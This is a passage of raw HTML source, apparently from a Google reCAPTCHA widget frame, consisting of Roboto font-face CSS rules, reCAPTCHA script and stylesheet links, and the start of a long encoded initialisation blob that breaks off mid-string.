  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aol-wKMeXiZMxFDzky1ANg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aol-wKMeXiZMxFDzky1ANg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aol-wKMeXiZMxFDzky1ANg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr3JWwo/CssKLVWRWw77CiHYHw6zCgkbDp8KgwoAJKcKwwopYT8OhBgnDoxBkwoVAw4I/wrHCggjDgsKtKF/[base64]/OVbDqzwcW2TDq8K6Q1xgwqd2w5tHwoMRwoVhQMK2BMO/w5ADwoQVMcKxfMO+wrcLw7HDs1RBwoxgwpPDh8K0w5nCkA9rw4bCp8O9LcKRw4/CucOZw6MQVDk4OMOLQsObEhMDwqgYE8OkwpLDiw86OCnCh8KowopBKsK0QF3DtcKaKVZqwrxSw7zDkETChH1QBinCmcK+JcKOwpsYZDRuBQ4cccK0w6lfKMOFPcKlRSJKw4zDv8KbwqYOCnrCvjPCi8K1ODN/XsK+MTHCn3XCv3doQTc3w67Cp8KBwpfCg3PDmsO7wpImBMKFw73CmnjCoMKPYcKiw6sGFsKlwpvDo17DiQzCisK8wrrCqwXDosKKU8O4w6fCskUoFsK4wqF/YsOmdC9kecKmw6olwplUw73Dm10+wobDkn1Fd3cpBsKxDiIeCFTDsFxMXxxoJCcudCXDlQrDmxHCjBTCjsKgOz7Dsj3Do0x7w5HDkTY2woc/w4/[base64]/DlwfDmsOCwojDi8O3w6LDrjjDsx8Aw7bCnwbDh2AJw7TCnMK5U8KJw5LDrcOow58ewoFYw4/[base64]/Xjldw5kgfMOpw7M+wrjClsKCw4wQwqXDq8OATMOnAMKOacKew4nDocOcwrYXeBJbdFdHDsKsw5/[base64]/ZXcTw4IdXsKvLMKFw4YPw58eKsO7w5zCqnvCphnDt8O0w4zCl8K3cx7CiSHDtBE2wpBbw51faVcVwpDCv8Oee09ZIcO+w4B0a00EwoYMB2nCml9beMKZwogJwplTJsOEUMKYVAERw6/CgAttVFQwesORwroFfcK2w4bCiGkmwr3Cl8Ocw5JXw6hmwpDCj8Kiwq3CkcOYSXPDusKXwq51wrNDw7Vswq8mPMK2asO1w782w64dHiHCpnvCvsKLF8OnYT9ZwrYwQsKKSh3Cjm8WWsOFBsKpWcKhXMOrw4/DvMOOwrTCvsKsM8KOaMOow5bDtGkWwrDCgCzDh8KYEG7CoGlYMMKleMKbw5TCgXdRfsKyJsKGwqptVsKjTTwAABLDkjxUwoDDv8KmwrdRwoQGZ0F9W2bCgG/DuMK5wrp8WHBbwo/DphLDtntldC0ndsOpw5doPBJqKsOrw4XDpMOxf8KIw7FeHm06I8OYw5MQMsK+w57Dn8OUK8OPIAJvwoDDsFnDsMOjGh7CpMOvRk8Ew4DDr1PDiGvDj1E1wrNjwqQEw4dYwpbCjyzChwDDoyR0w70Tw4YEw6PDkcK9wpbCscOGB2/Dm8O4byYhw4VzwqBJwqd6w407GF1Vw6vDjMOnw57Cv8K0wrFYXFFcwoB5fXnCg8OUwoTChcK5wo8lw7wHB3tqBgViTWR7w7hOwonCt8KUwqDCtijDv8KSw5vDt1BPw7p2w4FYw4PDtg/DpcKyw4jCl8OCw4HCmywVQ8KAVsKzw6J7UsKRwoDDuMO8E8OaTMKwwoTCjVU2w5lqw5PDocOFNsOlHk/CkcO7wrprw4vDtsOVw7PDmSU4w53DmsOaw4wBwpXCtHtCwrVaN8OmwrXDi8K2GRLDl8O/[base64]/Dv8KNM31OLcOqMMKYw4QMwq4Sw5MUHGPDtjXDqsOmdQTCmMOebRFJw7t0c8KZw7MPw7J8fkdNw7DChAvDsw3DlcOjMMOnBk7DhD9EYMKgwrjCi8OlwrzDlmhxPAXCumjCuMOgworCkgTCoybChsKRRzvCsE3DnULDsgfDj0XDh8KjwrEAN8K4cW/Ck352Hh7ClsKDw44kwocsfMKqwpB5wobCtsOdw4A0wrrDpMOTw7XDskTCgA5owoLDrDHCryMhU3JBW1wuwqNqYsOqwp96wr9awrjDsFTDsmFNXy8kw5PDkcOTORh7wqHDkcKTw5LDusOfLyrCs8KORlTChTfDnVnDrMO/w7vCrCtywpsVaTtcN8KYCWvDoEYMRnbDjsK8wpzDl8KwXzrDk8OUw6gdesKdwqPDqsOMw5/ChcKPc8OEwq9cw4opwpvCh8O1wrbDpsKKw7DDn8Kww4zDgk5OP0HCicOWYcOwL0Vmw5FPw6TDgMOKw5/Dqw/DhsK9wqbDvgtGIxRVdnfCvlHCncOLw4Jhw5ciDMKRwoDCvMORw58/w4Ubwp0cwqxyw79DUMKgW8KuDcOLe8Kkw7UNM8OzVsOUwoPDjhrCosOWK17DsMOvwp1Jwrx6Q2MCSg/DpGVPwo/CjcOCYhkNwqXChQvDkhkWVMKlcVxTTAMCKMOua2FcEsOjKcOTVErDusOTSlPCi8KTwohqJm7DucKjw6vDumXDpz7DiVBIwqTCucKQFMKZasKiIRrDs8OwYcOIwqjCnznCvD1qwo3Cq8Kfwp7CnXzCmAzDmMOeDcKTG0oYacKQw5LDusKzwpstwpjDssO/dsOBwqpvwoEAVCDDiMKOw6c/UQ52wpxaLC7CtTrCojHCmggIw4wSTMOywp/DlzxzwotlHFXDqXTCucKiAkxzwqEsS8KywqFqVMKEwpA/[base64]/[base64]/CuiRRwrdeAMKNTsK4wpzCiCgyczvCk13Dums1w4Iyw7jDkwR5czppNMKVw59mw6VQwpc+wqDDkz/CuQvCqMKYwo/DnQ8GQsKLw4zDojU5McOHw4jDtsOOw6zDjWXCo0t7V8OmVsKQOsKFw6rCj8KCCA8nwpHCpMOaUjwGHMKZGQvCol8IwphUUFFwRcOoaVjDrlnDjMK1E8KfXFXCkUAgNMK5bMKRw7rCiHRTWcO3wprCmsKEw7jDoTtGw7RhMMONw4geDn/DuwBTAU50w4ANw5QAacOLETZZY8K/S2HDp20TUsO2w70Sw7jCkcOfQsKKw7HDksKewqsmFxvCvsKEwrLCjn/Cpmoswp4Mwq1CwqDDgHjCiMONGsK5w4IiD8OzScK9wqgiOcOWw6xvw7vDksKkw4zDqAXCiWFNWsOSw4o8BTDCnMKECsK0WMO/VjAzDl/Cr8KnWD0rP8OkY8Omw79dElfDg30zKjRCwp4Aw7sXe8OiIcOww53DhBrCrXlZXlDDphzDrsKSEsKufTI5w4QrUT3CnEQ/wqBtw6zDi8KxKxDClkXDm8OBasKxaMOOw4A9WMOwCcKZcGvDiiRGa8OiwrfCijI6w6DDkcO4cMK+f8KoP0sAw5wpwrouw5IdBHAgIEzDoBnCsMOhUTUlw5nDrMOLwozCvDhsw6IPwprDlgzDmRYewqfCgcKeAMO/IcO2w4NIKMOqwqMXw6XChMKQQCIkesOyFcKcw4PDuXIjw7AKwrTCrDPDgVFvdsKmw70xw51yAFjCpMOEe2zDgVd0TcKoCX3DjEbCkHXDsQdiG8KfNMKBw7XDocK2w6HDjsKzWsKvw7PCl07DlUXClDN/wpo6w75Fwp4rE8KOw5DCjcOERcKUw7jCtyrDtcO1dsKBwqnDv8ORwoXCu8OHw7xYwrEUw5piRDbDgCHDsG0tf8KEUMKgT8O5w7rCniJAw7BLSg/CigYjw7McXibCmcOawpvDo8Kxw4vDmwJCw7vCj8KVBsOMw4hnw6suFMKLw5Z1PMKQwoLDvnjCtsKXw5/Clxw6JsKIw5hPJBTDgcKdFh3DssOSBVNHcTzCl3bCslBhwqQLbsOZVsOPw6HCn8KVAFbDmMOEwoPDncKlw7Rxw6R5c8K2wpHClsKzw6TDnFbCm8OaIyRXFG/DusOBwr4kGxQZwqTDpm9yScKyw4NNQMK3Qg3DojnDknfCgVQsK23DqcOGwo1fO8OzEyrCuMKzE2lyw4rDucKHw7PDr2HDhipZw4A3fcOnOsOUfRgRwoTCjxDDiMOEdl/[base64]/[base64]/DngLDscKTw55uSjnCmg1jwqEHJsOew4sKwrNBERTDrsOHLsKgwqdBQRcew5TChsOxHBLCvsKrw7jDj3TDpsK7C0FTw65qw6E6McO5wpZiF0TChykjw79FQsKnSGzCmWDCrC/CjwVMDsK0a8KUU8OKfMO6dMOew5QuPHV2CD/CpcOqRj/[base64]/[base64]/CgD1EwqXDkcOPFMOyeMOwNyHDhkfCnsO7D8OOwq9tw5jCi8KxwpPDpztvAcOQIHHCmHjCs1LChXTDiFoLwoc9E8KUw5LDp8Orw7lqfnPDpEpKZQXDuMOKfMOBSDVOwogSUcK/KMOFwpzClsKqACvDk8O8wpLDmxA8wozCvcOESsKcW8OMASXCucOzb8OFSAsCw4UhwrTCj8OZOMOAOcOIwqzCoD3DmF4Lw7jDgDLCqiNqwrjCjSIow4B0cGJMw7ggw6l1DF3Ci1PDosO+w6fCkH3DqcK9McOwXXxVS8OWHcKFw6LCtk/Cr8OTZcKzGRLDgMK9wo/DqMOqCgvCpMOMQMK/woUewoDDqcOLwrrCi8OmRGnChEnClMO1w4ExwprDrcKcOm1WCFlsw6rCunZDcyjCt1tvwrXDrMK/w7ARDMOTw517wqx2wrIiZivCpcKCwrZPV8KFwrsiWsKswpFgwpXCqXxmJsOYwoLCicOVw7tbwr/DuUXCgVIoMjs+cEXDgsKlw6Z9DWgxw4/DvcKfw4HCi2PCv8OcUDMwwrbDkEtyBcO2wp3DhcOLacOSA8OawqDDm1ZZA1vDoDTDg8ORwrDDvUvCssOsfQvCjsKcwo0iZ2nDjlnDsSPDkhDCjRd1w5fDq2x+VBkAFcKoDB1CezrCqcORWF4gHcKcDsOHw7gbw5IXC8KDP2Afwo/CkcKWKDbDl8OKLsKWw45ywqJ2VDpFwoTClgzDuBdEw5lBw489BcKswoIRcw/CtsK1SX4Uw4LDlsKrw53Ck8OuwofDknfDrRfCon/[base64]/CoRLDknHCgxnDgic2AXvDnRlYcxBEbMK2fA3DiMO3woTDo8KHwpV7w5oqw5XDjE/CgFB7QcKhAz5uWgLCtMO9L1nDiMOZwqvDhBJ9JArCkMKqwqNXesKEwpwlwpgtO8KwYhY4E8OQw7RuSmFiwq4RfsOtwqUiwp57FMKvTRXDisOew7ofw4nDjcKUCMK1w7dLSMKLemDDtWHDjWjCvFh/w6JcQSF8EzPDoQAEGsO2wqJBw77Dv8O+wpDCgEo5L8ONYsOtAyV6IcO+wp0Fwo7Cl2lwwpdow5BcwpTCl0BOHSloQ8K0wp/DrBbCuMKfwojCiQLCq33Dtx8dwq3CkCFbwrvCkhYJdsKtJE4sBcKIVcKTISnDgsKLDsOkwr/DuMK9PRhswoB2ZUp4w7gHwr3CksOxw5zDkXLDlsK1w7AIe8OfQxrCo8OIcGFJwrnCn17Co8K2JMKgSVh8GxHDk8Ovw7vDtF7Ckg/[base64]/G0dAfzYBG8K2bMKBM8K5Y8OPcCgrwpQ+wr/[base64]/DhizDhMKOwqTCugXCr1EKemxSwrXDnR/DrSJ0FcOrVcOdw4AYF8Ozw6fCnsKyHsOEAnJQZwcOZMKlbMKtwqR7LUXClsO0wqYkVyIcw4sEeibCtUfDqFkAw5LChsK+FSzCiz8MA8OuIMOyw57DrBMlw694w5jCkTV3CcOywq3CksOSw4DDuMKDw6pkDcKxwp0QwqDDtANkd0w/BsKiwp/DqcOuwqfCs8OOcV8FYHB7TMOAwowPw6kJwq7DnMOywoXCsk9HwoFwwqLDgMKZw4PCrMK4eQs7wpFJEwpiw6zDhhRKwo5Qw5vDnsKrwqdWEXM6QsKkw7Q/wrIFU3d7Z8ODwrQ5Q1QiRzTChXDDp1wew7bCqnzDpsKrCXVrRMKawoLDhy3CmRUhBTjDhcOtwrU0wrJQHcKaw5bDjcODwoLDocOAwqjCgcKTfcOXwpnCn37CqcKRwp0hRsKEHVdMwo7CnMOZw7/CpCzCnWhcw5DCp1cHw5Vsw5zCscOYMQHCosONw7luwrnCnjYiTVDDiV3Cs8KAwqjCvcKVEMOpw7xiRcKfw4nCl8OKGR7DhHjDrmpQwqXCgArDvsO/XS5gJ0LClMO5YcKyYCTCvynCqsOBwp0TwrnCgyzDoyxdwr/DunnCkh3DrMOuVsK6wqDDkgQWC0nDpnAbH8OvMcOIWXsMAnvDnmUARnTCphUDw6BbwqPCqMO+acOcwpPDnsOrw4nCjHwocMKjXkPDtCIxw7bDnMKaTX0dfsK+woglwqoKFzTDuMKfesKPahnCimzDsMKVw5liK1l4Xl9Ow6pfwo5awrTDr8Knw6/CvzXCsAdTZMKmw6QBJlzCksK4wpIIBA9awpgkbcKjVirDpBkUw73DtBXCmUcAfisjPTzDtCUGwr/DlMOVBj9/BMKewogKYsKTw7PDs2wQSUoUVsKQTsKSw4rCm8OCw5QNw7XDp1LDpsKIwrYTw7hYw5cpRUPDjksPw6/CsErDq8KgScKUwqIhwpnCi8KnZsO3WMO/[base64]/[base64]/CsGzDicO+w7AWw7DDrcOvwqLDqsOIw6thaXcfMMKeBnYcwonChMOEF8OrPcKWNMKVw7fCqQgkOMOHf8Ktw7ZEw4jDrhfCrS7Dg8K/w6PCrnNHN8KjG140AQ/[base64]/DkkLDiSvDhUxRCcKLWQkdw4vDmsKgw5JAwrhSCMO3cgLDoAbCvsO3w7Bxa27DlcOcwpA1aMOBwqXDg8KUS8OnwqTCsQgXwpTDq2FXfcOuwpvCs8OSIsKZBsKKw4pEVcKDw4ZBUsK/wr/DlxXCscKbDFDCpcOqe8OcL8KEw4jDksO4MQDDn8Oaw4PCi8OAS8KUwpPDj8O6w415wq41IS86w7wbewASATnDhEPCn8KrJ8K7IcO6w78lWcO8FMKTw6wwwo/CqsKlw4/DgwTDhMOcdsKPP2xqTETDnMOVH8OOwr7DkMK+wpIow4jDkjgBLBbCthMadHoPCVkZwq1nE8Okw4ljDgDChgjDm8Oawptqwr12C8OTNUHDtQIibMOuQjZww6/Cg8KTQsKvX3t6w7VfIn/ChcOvPgDDhRpjwq7CgMKjw4s8w7nDgsOFD8ObdmXCum3CgsOkwqjCqEokw5/DjsO1wo/[base64]/[base64]/CrcKVQkQBw49UHhLCi2Y3woBSHcKNwoZOAcOUTR/CqDl2woV4wrfDjXJ9w51jKsOLCVHCuFHDrkB2AxFJwpd+w4PCjmlUwqx7w4leSDXCqMOaPsO3wrHClxMqRxAxTDfDncKNw73Ds8KGwrdxQMOhMnddwofCkVJUw6rCssKWSDXCp8K/w4gafX/ClUkIw70owoDDhXEKZ8Kqe2BlwqknIMKAwoc+wq94A8OQXcO+w4JpLTLCuW7Cq8KodMKeTcKQb8Krw43CrsO1wpgmw5rCqR0Sw7LDjjfCm0Nlw5Q8HsK9OyfCg8OAwp7DjMOxYcKLScKREEg/w6h6wpcGDMOQwp3DjGXDvnlkMMKPA8OjwqbCr8KlwpfCpsO6wr/[base64]/ChTULwo/[base64]/DscKUE8KzPsO+wqInc8O+w65+w4XDscO6aDAuNcKEwop4RsKYXlrDi8OFw6p7T8ORw6DCuD7Cu1oMwqspw7RiS8KeL8KTGSDDiHtHdsK4wrfCj8Kew63DtcKXw5jDnSPCkWbCncOmwozCv8KAw73CtXDDmcKXN8KLbXbDucKowrDDrsOlw7DCg8OEwp0/dcOWwpUoShQCw7Avwq4pBcKgwqzCqFLDucKDw6TCqcKKCXNAwqE3wp/ClMOwwqs3HMOjBEbDqsKkwozCssOhwp3CqXnDnQHCn8OUw6fDgsO0wqgawoN7OMOiwrkOwoNSR8OqwoMfQ8OQw6cbb8Oawolcw7ouw63CrhnDqD7DrHHCu8OPH8Kcwo90woHDtsO0JcOpKAc5IMKZXyh3U8O5FsOPEMOXKMOSwofDi17DmcKNw7/CoyLDuwVTRSDChAlNw652w4oUwo3CkyzDtA/[base64]/[base64]/wqnCuD/Dh8OBPU7DqwEnwqVSwqHCmMO9wqBeYW/DtMO/Jgt3Gl5JwpLCgGd3w4fCocKtRcOPLV5cw6IhSMKUw5nClMOIwrHCh8OBa0JjV3NkeEoQwpLCq0J4esKPwrslwoA8GMKRKcOiMcKrw6LCrcKvE8Kqw4TCmMK+w5hNw5ATw5lrR8KPThVVwpTDtsO+wrLCo8OOwr3DhVPClSzCg8Otwr4bwo/Cr8KFF8K9wqd3VcObw4fCsgZlXsKNwr1ow58awoLDm8KDw7BiGcKDScKiwqfDtQTCjS3Dt3dlAQsfGVbCpMKSQ8OEDX8TLULDj3AiMCVCw4YxYQrDjS5KfSTCuBUowpRgwrcjI8OiUsKJwqjDp8Ktb8KHw4EFFQAbb8K8wpPDkMOOw7taw7cOwo/[base64]/DhkRXwpzDlMK7ASFLbw7DoxVdwrjCgMKmwqvDtW/CvcKbw5JFw7jCisKxw7xGZMOKwrvChCHClBTCjF92XgzCsSkfQjI6wp1adMOIcHsdZC3CicOpw7lfw51Zw4jDgw7Dp2bDjMKFw6fCgMKZwqx0BsOISsKrGH15EsKLw6TCtCRDFlTDncKfeF7Cs8KLwpMFw7DCkz/CvFvCvUjCjH/Ci8O+TcKUF8OlCsOmIsKbFW0jw604wo00a8OEI8KULHgnwrLChcOBwrnDoDNLw70Zw6HDp8KywqgKcMOww4vCkGjCi0rDsMKCw69xbsKDwqEvw5TDs8Kcwp/CjgjCoBglGMOOwpFeV8KBN8K8SDdfXXJ6w4bDksKkU1IXVMOkw7pRw7Qlw4M0PjBHahQNKcKkdcOJwpDDksKFw4rCl27Du8ObHcKkOMK/W8KHw4rDicKew5rCkS3CsQIcP11EC1HDhsOlScO+IcKrHMOjwoYkOT9sVGzDmCTDr0cPwqDCnGY9SsKfwpXClMKOwpBvwoZywoDDlMOIworCl8OUbMKIw6vDqMKJwrhacWvCiMKWw6nDvMOXdVDCqs